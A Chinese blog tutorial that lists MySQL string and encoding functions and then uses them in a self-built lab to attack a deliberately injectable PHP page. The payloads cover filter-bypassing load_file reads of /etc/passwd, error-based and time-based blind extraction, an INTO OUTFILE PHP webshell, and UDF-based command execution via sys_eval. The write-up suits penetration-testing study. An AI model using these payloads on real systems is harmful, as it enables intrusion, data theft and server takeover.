标签:word 开启 前言 varchar 文件 mariadb 结果 查看 lan
这周自主研究的任务如下:

附录解释:
udf、SQLServer的xp_cmdshell参考文档:MySQL函数 https://dev.mysql.com/doc/refman/5.7/en/functions.html
在MySQL中最常用的当属字符串相关的函数了:
PS:哪个用法不清楚就直接
help xx
| 函数名 | 说明 |
|---|---|
lower(str) |
把字符串转换为小写 |
upper(str) |
把字符串转换为大写 |
ltrim(str) |
去除字符串左边空格 |
rtrim(str) |
去除字符串右边空格 |
trim([remove_str from ]str) |
去除字符串两端空格或指定字符 |
reverse(str) |
反转字符串 |
length(str) |
返回字符串的存储长度 |
char_length(str) |
返回字符串的字符个数 |
instr(str,substr) |
返回substr第一次出现的位置 |
left(str,n) |
返回字符串前n个字符 |
right(str,n) |
返回字符串后n个字符 |
mid(str,pos[,len]) |
截取从pos位置开始到len长度的字符串 |
substring(str,pos[,len]) |
截取从pos位置开始到len长度的字符串 |
replace(str,old_str,new_str]) |
用new_str替换str中的old_str |
concat(str1,str2...) |
将多个字符串合并为一个字符串 |
concat_ws(split_str,str1,str2...) |
以指定字符拼接多个字符串 |
group_concat(column) |
把分组中的值拼接成一个字符串 |
简单演示一下用法:
1.lower、upper、ltrim、rtrim、trim案例:

2.length、char_length案例:

3.reverse、concat、concat_ws案例:

4.instr、substr的去广告案例:
PS:
substring等同于substr以及mid,它只是为了兼容其他数据库

5.replace去广告案例:(更合适)

5.group_concat小解:
传统数据库一般使用了group by,那么select的列必须包含在group by子句或者是聚合函数才行:

MySQL虽然做了语法兼容,但结果并不太准确,这时候就可以使用group_concat:
select group_concat(file_name) as file_name, url, count(*) from file_records group by url;

PS:SQLServer达到相同效果就需要自己构造了:
select ids =(select stuff((select ‘,‘ + cast(id as varchar(20)) from file_records as f where f.url = file_records.url for xml path (‘‘)), 1, 1, ‘‘)),url,count(*) from file_records group by url;

| 函数名 | 说明 |
|---|---|
hex(str) |
把字符串转换为16进制 |
to_base64(obj) |
编码为base64字符串 |
from_base64(base64_str) |
解码base64格式的字符串 |
unhex(16str) |
把16进制转换为字符串 |
ord(str) |
返回最左边字符的ascii码 |
ascii(char) |
返回字符串str的最左侧字符的数值 |
char(ascii_num) |
把ascii码数值转换为对应的字符 |
convert(expr,type) |
把表达式转换为指定类型type |

base64函数是MySQL5.6添加的 ==> so,MariaDB 5.5.60 是没有的
PS:
MariaDB 10.0.5才新增

PS:哪个用法不清楚就直接help xx,具体案例看场景举例

| 函数名 | 说明 |
|---|---|
if(expr,a,b) |
如果表达式expr成立返回结果a,否则返回结果b |
updatexml(xml_target, xpath_expr, new_xml) |
返回替换的XML片段 |
extractvalue(xml_frag, xpath_expr) |
使用XPath表示法从XML字符串中提取值 |
sleep(time) |
休眠time秒 |
1.不能出现某些特殊字符
eg:在使用
load_file函数的时候,要是url里屏蔽了‘
可以使用hex转换一下,就可以绕过:

也可以借助ascii和char函数:

SQL附录:
select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file('/etc/passwd'),7,8,9;
select hex('/etc/passwd'); -- 2F6574632F706173737764
-- 需要自己添加0x
select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file(0x2F6574632F706173737764),7,8,9;
-- 字符转换为ASCII码
select ascii('/'),ascii('e'),ascii('t'),ascii('c'),ascii('/'),ascii('p'),ascii('a'),ascii('s'),ascii('s'),ascii('w'),ascii('d');
-- ASCII码转为字符串
select char(47,101,116,99,47,112,97,115,115,119,100);
select * from users where id=1 union select @@version,@@version_compile_os,@@hostname,user(),database(),load_file(char(47,101,116,99,47,112,97,115,115,119,100)),7,8,9;2.浏览器返回出现乱码,或者程序对返回结果有敏感检测等
eg:通过
hex把返回结果转换为16进制即可

SQL附录:
select hex(load_file(0x2F6574632F706173737764));
select hex(load_file(char(47,101,116,99,47,112,97,115,115,119,100)));
-- 解密
select unhex('726F6F743A783A303A303A...6E6F6C6F67696E0A');3.一行查询出所有需要的结果
PS:使用
concatorconcat_ws()


SQL附录:
-- 推荐使用concat_ws(有null的时候也是有结果的)
select username from workdb.users where id=1 union select concat_ws(',',user(),database(),version());
select hex(','); -- 2C
select username from workdb.users where id=1 union select concat_ws(0x2c,user(),database(),version());4.需要MySQL显示出报错信息
PS:使用
updatexmlorextractvalue
很多时候MySQL会隐藏错误提示,这时候我们可以通过别样的方式来让它显示错误信息,从而得到更多对渗透有利的info

SQL附录:
select convert((select @@version),int);
select updatexml(1,concat('~',(select @@version)),1);
select extractvalue(1,concat('~',(select @@version),1));有时候网站容错性比较强(各种默认值)在注入的时候不管加什么参数页面都没什么变化,这时候可以使用延时注入,用是否卡顿来判断是否有注入点
eg:
select * from users where id=1 or sleep(3);orselect * from users where id=1 and sleep(3);
举个延迟注入获取数据的例子:
eg:获取当前用户名
大体思路:
获取用户名长度的SQL附录:
-- 获取当前用户的长度,不延迟说明不对
select if(length(user())=1,sleep(3),1);
select if(length(user())=2,sleep(3),1);
select if(length(user())=3,sleep(3),1);
select if(length(user())=4,sleep(3),1);
......
select if(length(user())=15,sleep(3),1);
select if(length(user())=16,sleep(3),1);
select if(length(user())=17,sleep(3),1);
select if(length(user())=18,sleep(3),1); -- 延迟了3s
-- PS:可以自己验证一下是不是18位
select user(); -- dnt@192.168.36.144
select char_length(user()); -- 18获取用户名每一个字符的SQL附录:(数据库通用的substring可以换成mysql独有的mid)
基本上都是在这里匹配:a~z、A~Z、0~9、_、@、%、#...,只看@前面的字符,后面的直接忽略
ASCCI:
%:37、0:48~9:57、@:64、A:65~Z:90、_:95、a:97~z:122(可以使用二分法快速定位)
-- 获取第一个字符是什么
select if(substring(user(),1,1)>'a',sleep(3),1); -- 延迟3s,说明第1个字符比a大
select if(substring(user(),1,1)<'z',sleep(3),1); -- 延迟3s,说明在a~z之间
select if(substring(user(),1,1)>'p',sleep(3),1); -- 不延迟,说明在a~p之间
select if(substring(user(),1,1)<'h',sleep(3),1); -- 延迟3s,说明在a~h之间
select if(substring(user(),1,1)>'e',sleep(3),1); -- 不延迟,说明在a~e之间
select if(substring(user(),1,1)>'c',sleep(3),1); -- 延迟3s,说明在c~e之间 ==> 那就是d了
select if(substring(user(),1,1)='d',sleep(3),1); -- 延迟3s,说明第1个字符是d
-- 获取第二个字符是什么
select if(substring(user(),2,1)>'a',sleep(3),1); -- 延迟3s,说明第2个字符比a大
select if(substring(user(),2,1)<'z',sleep(3),1); -- 延迟3s,说明在a~z之间
select if(substring(user(),2,1)>'p',sleep(3),1); -- 不延迟,说明在a~p之间
select if(substring(user(),2,1)<'h',sleep(3),1); -- 不延迟,说明在h~p之间
select if(substring(user(),2,1)>'m',sleep(3),1); -- 延迟3s,说明在m~p之间
select if(substring(user(),2,1)<'o',sleep(3),1); -- 延迟3s,说明在m~0之间 ==> 那就是n了
select if(substring(user(),2,1)='n',sleep(3),1); -- 延迟3s,说明第2个字符是n
-- 获取第三个字符是什么
select if(substring(user(),3,1)>'a',sleep(3),1); -- 延迟3s,说明第3个字符比a大
select if(substring(user(),3,1)<'z',sleep(3),1); -- 延迟3s,说明在a~z之间
select if(substring(user(),3,1)>'p',sleep(3),1); -- 延迟3s,说明在p~z之间
select if(substring(user(),3,1)<'v',sleep(3),1); -- 延迟3s,说明在p~v之间
select if(substring(user(),3,1)<'s',sleep(3),1); -- 不延迟,说明在s~v之间
select if(substring(user(),3,1)>'t',sleep(3),1); -- 不延迟,说明在s~t之间 ==> 要么s要么t
select if(substring(user(),3,1)='s',sleep(3),1); -- 不延迟
select if(substring(user(),3,1)='t',sleep(3),1); -- 延迟3s,说明第3个字符是n
-- 获取第四个字符是什么
select if(substring(user(),4,1)>'a',sleep(3),1); -- 不延迟,说明第4个字符比a小
select if(substring(user(),4,1)>'A',sleep(3),1); -- 不延迟,说明第4个字符比A小
select if(substring(user(),4,1)>'0',sleep(3),1); -- 延迟3s,说明可能是数字或者特殊符号
select if(substring(user(),4,1)<'9',sleep(3),1); -- 不延迟,说明是9~A之间的特殊符号
select if(substring(user(),4,1)='@',sleep(3),1); -- 延迟3s,说明就是@了
-- 说明用户名为:dnt
-- PS:可以自己验证一下:dnt@
select substring(user(),1,1),substring(user(),2,1),substring(user(),3,1),substring(user(),4,1);
以下为自己构造的场景,然后附上了自我入侵的全过程,如有便捷之处还望指正~
写一个存在SQLi的页面:index.php
测试环境:
phpstudy ==> PHP7 + MySQL5.7 + Nginx1.15.11
<?php
// 自己构造的一个sqli页面
$pms=$_GET["id"];
if(empty($pms)){
$pms=1;
}
echo "id=" . $pms . "<br/>";
$conn=new mysqli("localhost", "root", "xxxx", "workdb");
if ($conn->connect_error) {
die("连接失败:" . $conn->connect_error);
}
// 防止中文乱码
$conn->query("set names utf8;");
$sql = "select username,password from workdb.users where id=" . $pms;
echo "SQL:" . $sql . "<br/>";
$result = $conn->query($sql);
if($result->num_rows > 0){
while($row = $result->fetch_assoc()){
echo "username:" . $row["username"] . ",name:" . $row["password"] . "<br/>";
}
} else {
echo "no results";
}
$conn->close();
?>本案成功前提:配置文件中设置了secure-file-priv=、root允许远程登录
PS:如有更好方法,还望大牛指教
url构造:index.php?id=1 union select @@version,@@plugin_dir

url构造查询:index.php?id=1 union select load_file(‘D:\\Program Files (x86)\\phpstudy_pro\\WWW\\index.php‘),concat(@@version_compile_os,‘,‘,@@version_compile_machine)
PS:如果遇到特殊字符屏蔽可以使用16进制(上面场景中我已经说过)

PS:Linux下可以查看/etc/passwd

发现有Nginx、Apache这些用户名,说明可能存在这些服务器,那么可以试试这些的web默认路径
eg:
index.php?id=1 union select load_file(‘/usr/share/nginx/html/index.php‘),2

so ==> 网站根目录出现了(有时候/etc/passwd中直接就可以看到)
url构造:index.php?id=1 union select 0x3c3f706870206576616c28245f504f53545b627279616e5d293b203f3e,1 into outfile ‘D:\\Program Files (x86)\\phpstudy_pro\\WWW\\xiaoma.php‘

PS:如果Linux权限配置不到位,也是可以通过这种方式上传的
构造:index.php?id=1 union select ‘<?php eval($_POST[bryan]); ?>‘,1 into outfile ‘/usr/share/nginx/html/xiaoma.php‘

发现被屏蔽了,那把一句话转换为16进制字符串
index.php?id=1 union select 0x3c3f706870206576616c28245f504f53545b627279616e5d293b203f3e,1 into outfile ‘/usr/share/nginx/html/xiaoma.php‘

PS:权限配置分明的就没法通过这个方式写入一句话了(就看安装的时候权限分配,以及网站根目录权限设置)
使用菜刀连接一句话木马:


菜刀下载:https://github.com/raddyfiy/caidao-official-version
取代菜刀:蚁剑:https://github.com/AntSwordProject/AntSword-Loader or Cknife:https://github.com/Chora10/Cknife
通过菜刀连接一句话木马

如果是PHP5则没有问题,如果是PHP7,会出现:Cannot call assert() with string argument dynamically的提示
解决:可以参考我写的这篇文章:https://www.cnblogs.com/dotnetcrazy/p/11407505.html

根据系统去metasploit目录中下载对应的udf文件
PS:https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql

通过菜刀上传到插件目录:D:\Program Files (x86)\phpstudy_pro\Extensions\MySQL5.7.26\lib\plugin\
PS:这边能直接上传,也就免去先上传大马再通过大马上传了

PS:Win使用dll,Linux使用so
url构造:index.php?id=1;create function sys_eval returns string soname ‘udf.dll‘;#

发现执行命令后不成功

PS:开启常规日志可以看到请求的SQL

发现被屏蔽了(可能是因为php的query只能执行一条语句的原因)
PS:大家想到什么一条SQL执行完查询和创建函数的可以说下

换条思路:读取配置文件(PHP连接MySQL的时候可能有些敏感信息)
PS:Net的
web.conf也一样
url构造:index.php?id=1 union select load_file(‘D:\\Program Files (x86)\\phpstudy_pro\\WWW\\index.php‘),2
PS:其实我们刚开始信息获取的时候就读过一次了,现在又绕过来了。。。

连接远程服务器:./mysql -h‘192.168.36.144‘ -uroot -p

PS:win使用:create function sys_eval returns string soname ‘udf.dll‘;
Linux使用:
create function sys_eval returns string soname ‘udf.so‘;
这时候你通过浏览器执行远程命令也是可以的:
PS:url构造:
index.php?id=1 union select sys_eval(‘whoami‘),2

PS:删除函数:drop function sys_eval;
参考文档
MySQL XML相关函数:
https://dev.mysql.com/doc/refman/5.7/en/xml-functions.html
udf文件:
https://github.com/rapid7/metasploit-framework/tree/master/data/exploits/mysql
MySQL函数列表:
https://www.w3cschool.cn/mysql
https://www.runoob.com/mysql/mysql-functions.html
https://www.w3resource.com/mysql/mysql-functions-and-operators.php
MySQL UDF渗透测试
https://zhuanlan.zhihu.com/p/35401523
https://www.freebuf.com/articles/system/163144.html
PHP7和PHP5在安全上的区别
https://www.freebuf.com/articles/web/197013.html
一句话木马的套路
https://www.freebuf.com/articles/web/195304.html
菜刀连接php一句话木马返回200的原因及解决方法
http://shuiboye.blogspot.com/2018/01/php200.html标签:word 开启 前言 varchar 文件 mariadb 结果 查看 lan
原文地址:https://www.cnblogs.com/dotnetcrazy/p/11406469.html